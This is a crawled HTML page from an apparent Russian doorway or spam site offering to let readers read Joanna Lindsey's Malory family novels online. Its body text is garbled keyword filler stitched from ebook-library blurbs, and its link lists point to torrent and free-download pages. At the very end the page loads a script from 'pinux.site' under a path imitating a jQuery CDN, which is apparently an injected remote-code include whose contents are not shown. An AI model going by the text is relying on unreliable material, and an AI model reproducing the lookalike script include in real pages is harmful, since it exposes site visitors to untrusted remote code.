

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-chitat-knigi-lindsey-dzhoanna-o-seme-melori.html
body_size: 2425
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Читать книги линдсей джоанна о семье мэлори - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Читать книги линдсей джоанна о семье мэлори</h2>
                            </header>
                            <p>Линдсей Джоанна Оставить благодарность, пожелания автору. Популярная американская писательница Джоанна Линдсей (Johanna Lindsey) родилась. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: 
Описание: Автор номер один Нью-Йорк Таймс Джоанна Линдсей пишет блестящий страстный рассказ о дочери графа, которая должна убедить таинственного виконта. Список книг отсортированных по названию, первая буква - И  Название книг, которые начинаются на букву. Бесплатная библиотека, вашему вниманию автор Линдсей Джоанна с книгами Ангел во плоти. Бесплатная библиотека, вашему вниманию автор Линдсей Джоанна с книгами Скажи, что любишь. Описание: Автор номер один Нью-Йорк Таймс Джоанна Линдсей пишет блестящий страстный. Список книг отсортированных по названию, первая буква. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-priklyucheniya-karandasha-i-samodelkina-audiokniga.html">Приключения карандаша и самоделкина аудиокнига</a></li>
                                <li><a href="sg982-russkiy-odin.html">Русский один</a></li>
                                <li><a href="sg982-vorovayki-chernye-cvety-albom-skachat-besplatno.html">Воровайки черные цветы альбом скачать бесплатно</a></li>
                                <li><a href="sg982-zhurnal-nauka-i-zhizn-skachat-s-torrenta.html">Журнал наука и жизнь скачать с торрента</a></li>
                                <li><a href="sg982-12-druzey-oushena-ost.html">12 друзей оушена ost</a></li>
                                <li><a href="sg982-skachat-besplatno-pesni-pro-yubiley-zhenschine.html">Скачать бесплатно песни про юбилей женщине</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-sholohov-nahalenok-kratkoe-soderzhanie-dlya-chitatelskogo-dnevnika.html">Шолохов нахаленок краткое содержание для читательского дневника</a></li>
                                            <li><a href="sg982-shemy-podklyucheniya-dho-cherez-generator.html">Схемы подключения дхо через генератор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-sletela-proshivka-na-resivere.html">Слетела прошивка на ресивере</a></li>
                                            <li><a href="sg982-yandeks-prilozheniya-dlya-kompyutera.html">Яндекс приложения для компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-muzyka-gruppa-kino-skachat-besplatno-torrent.html">Музыка группа кино скачать бесплатно торрент</a></li>
                                            <li><a href="sg982-okean-elzy-skachat-torrent-mp3.html">Океан эльзы скачать торрент mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-igry-vybirayka.html">Игры выбирайка</a></li>
                                            <li><a href="sg982-serial-skorpion-2-sezon.html">Сериал скорпион 2 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
